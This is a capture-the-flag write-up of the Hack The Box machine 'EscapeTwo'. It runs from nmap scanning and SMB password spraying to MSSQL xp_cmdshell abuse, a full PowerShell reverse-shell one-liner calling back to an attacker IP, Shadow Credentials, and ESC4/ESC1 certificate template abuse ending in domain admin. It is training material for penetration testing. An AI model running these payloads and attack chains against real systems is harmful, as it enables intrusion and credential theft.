- Published on
HTB - EscapeTwo (Easy)
- Authors

- Name
- mfkrypt

NOTE
Given Credentials -> rose:KxEPkKe6R8su
Scanning
❯ nmap -sV -sC -v -Pn 10.129.245.75
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-12 11:55 +08
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:55
Completed NSE at 11:55, 0.00s elapsed
Initiating NSE at 11:55
Completed NSE at 11:55, 0.00s elapsed
Initiating NSE at 11:55
Completed NSE at 11:55, 0.00s elapsed
Initiating Connect Scan at 11:55
Scanning dc01.sequel.htb (10.129.245.75) [1000 ports]
Discovered open port 53/tcp on 10.129.245.75
Discovered open port 135/tcp on 10.129.245.75
Discovered open port 445/tcp on 10.129.245.75
Discovered open port 139/tcp on 10.129.245.75
Discovered open port 3268/tcp on 10.129.245.75
Discovered open port 1433/tcp on 10.129.245.75
Discovered open port 593/tcp on 10.129.245.75
Discovered open port 3269/tcp on 10.129.245.75
Discovered open port 636/tcp on 10.129.245.75
Completed Connect Scan at 11:55, 4.22s elapsed (1000 total ports)
Initiating Service scan at 11:55
Scanning 9 services on dc01.sequel.htb (10.129.245.75)
Completed Service scan at 11:56, 52.03s elapsed (9 services on 1 host)
NSE: Script scanning 10.129.245.75.
Initiating NSE at 11:56
Completed NSE at 11:57, 40.10s elapsed
Initiating NSE at 11:57
Completed NSE at 11:57, 7.12s elapsed
Initiating NSE at 11:57
Completed NSE at 11:57, 0.00s elapsed
Nmap scan report for dc01.sequel.htb (10.129.245.75)
Host is up (0.020s latency).
Not shown: 991 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-12T03:57:12+00:00; -2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Issuer: commonName=sequel-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-26T11:46:45
| Not valid after: 2124-06-08T17:00:40
| MD5: b55a:a63f:50ba:ed44:f865:820a:5b8e:f493
|_SHA-1: a87b:9555:5164:74d3:f73f:bded:72e7:baab:db76:c12a
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2025-07-12T03:57:12+00:00; 0s from scanner time.
| ms-sql-info:
| 10.129.245.75:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ms-sql-ntlm-info:
| 10.129.245.75:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-11T15:48:42
| Not valid after: 2055-07-11T15:48:42
| MD5: 80c3:d4a9:b721:b6f5:4294:38c4:3893:744a
|_SHA-1: 8de6:5381:5d74:08e3:a1d2:a465:88e3:96da:2f12:5acb
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-12T03:57:12+00:00; -2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Issuer: commonName=sequel-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-26T11:46:45
| Not valid after: 2124-06-08T17:00:40
| MD5: b55a:a63f:50ba:ed44:f865:820a:5b8e:f493
|_SHA-1: a87b:9555:5164:74d3:f73f:bded:72e7:baab:db76:c12a
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-12T03:57:12+00:00; -2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Issuer: commonName=sequel-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-26T11:46:45
| Not valid after: 2124-06-08T17:00:40
| MD5: b55a:a63f:50ba:ed44:f865:820a:5b8e:f493
|_SHA-1: a87b:9555:5164:74d3:f73f:bded:72e7:baab:db76:c12a
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-07-12T03:56:36
|_ start_date: N/A
|_clock-skew: mean: -1s, deviation: 1s, median: -2s
NSE: Script Post-scanning.
Initiating NSE at 11:57
Completed NSE at 11:57, 0.00s elapsed
Initiating NSE at 11:57
Completed NSE at 11:57, 0.00s elapsed
Initiating NSE at 11:57
Completed NSE at 11:57, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.00 seconds
Scanning shows the DNS is sequel.htb so let's put that in the hosts file. Other than that, scanning also reveals a running MSSQL Server on port 1433. Let us now enumerate users and shares
Enumerating
> nxc smb sequel.htb -u rose -p 'KxEPkKe6R8su' --users

Put them in a file called usernames.txt, for the shares I couldn't enumerate them using nxc, I kept getting the NETBIOSTimeout errorso I used smbclient
❯ smbclient -L 10.129.245.75 -U rose%KxEPkKe6R8su

I assumed all the shares were out of reach except the Accounting Department share
❯ smbclient "//10.129.245.75/Accounting Department" -U rose%KxEPkKe6R8su

I downloaded the files and opened them up on an online xlsx viewer. One of the files reveals some juicy credentials

Since we already now what users are valid based on the enumeration earlier, we can cross-check the available, but it wouldn't hurt to just put them all in a wordlist. I put them in passwords.txt
Then I sprayed all the combinations
❯ nxc smb sequel.htb -u usernames.txt -p passwords.txt --continue-on-success
We have a hit on oscar:86LxLBMgEWaKUnBG

Then I noticed the sa user with his odd password which maybe hinting he is a sysadmin at the MSSQL Server. I also sprayed it using the mssql protocol
❯ nxc mssql sequel.htb -u usernames.txt -p passwords.txt --continue-on-success --local-auth
Spot On

Gaining Access
Confirm current user is sysadmin
❯ nxc mssql sequel.htb -u sa -p MSSQLP@ssw0rd! --local-auth -M mssql_priv

Now continue to execute Windows commands using xp_cmdshell option
❯ nxc mssql sequel.htb -u sa -p MSSQLP@ssw0rd! --local-auth -x 'whoami'

I checked the Desktop folder there was no flag yet but I found the supposed user that we need to access

We need to find a way to get to ryan but before that I wanted to get on the machine first for a more interactive session
❯ impacket-mssqlclient sa@sequel.htb
As sysadmin, we can configure some settings to enable xp_cmdshell to execute commands so we can get a reverse shell
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE;
Now test for command execution
EXEC xp_cmdshell 'whoami';

Now we start a listener and use this one liner Powershell command to get an interactive shell
EXEC xp_cmdshell 'powershell -nop -exec bypass -c "$client = New-Object System.Net.Sockets.TCPClient(''10.10.14.32'',1234);$stream = $client.GetStream();[byte[]]$buffer = 0..65535|%{0};while(($i = $stream.Read($buffer, 0, $buffer.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($buffer,0, $i);$sendback = (iex $data 2>&1 | Out-String);$sendback2 = $sendback + ''PS '' + (pwd).Path + ''> ''; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"';

Lateral Movement
Nice, we are in. Browsing through, we can find a SQL2019 folder, which has the configurations of the SQL Server

We can find a password in a file called sql-Configuration.INI

We can try to verify if it is ryan's password

Valid! Now we can retrieve the user flag

Privilege Escalation
Looking at Bloodhound, we find that ryan has WriteOwner ACE over ca_svc which is also apart of the Cert Publishers group which means we can probably test for ADCS vulnerabilities by performing Shadow Credential Attack that populates the msDS-KeyCredentialLink attribute on the targeted account


But first we need to change the ownership of ca_svc to Ryan
❯ bloodyAD --host 10.129.245.75 -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 set owner ca_svc ryan

Now we give ryan GenericAll ACE over ca_svc
❯ bloodyAD --host 10.129.245.75 -d sequel.htb -u ryan -p WqSZAF6CysDQbGb3 add genericAll ca_svc ryan

Great, now we can Shadow Credentials Attack to get the NT hash of ca_svc
certipy shadow auto -u 'ryan@sequel.htb' -p WqSZAF6CysDQbGb3 -account 'ca_svc'

Now we can enumerate for vulnerable Certificates using ca_svc's credentials
certipy find -u ca_svc -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -target 10.129.245.75 -stdout -vulnerable

Observe it is vulnerable to ESC4, which according to this article, allows users with low privileges to modify the template and making it vulnerable to ESC1/ESC2/ESC3 and thus requesting an administrator certificate
Based on the vulnerable template we have enumerated, we can find the name of it

Now let us modify the template
❯ certipy template -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -dc-ip 10.129.245.75 -template DunderMifflinAuthentication -write-default-configuration

Next enumerate once again to find the added vulnerabilities

Now, we see it is vulnerable to ESC1 of which we can exploit easily. Request the admin certificate with the vulnerable template
❯ certipy req -u ca_svc@sequel.htb -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -dc-ip 10.129.245.75 -target DC01.sequel.htb -ca sequel-DC01-CA -template DunderMifflinAuthentication -upn administrator@sequel.htb

Once we have obtained the .pfx certificate file, we can request the domain admin TGT Ticket or the administrator hash to gain access to the domain controller.
❯ certipy auth -pfx 'administrator.pfx' -dc-ip '10.129.245.75'

Nice, now can WinRM inside Administrator and get the root flag
❯ evil-winrm -i 10.129.245.75 -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
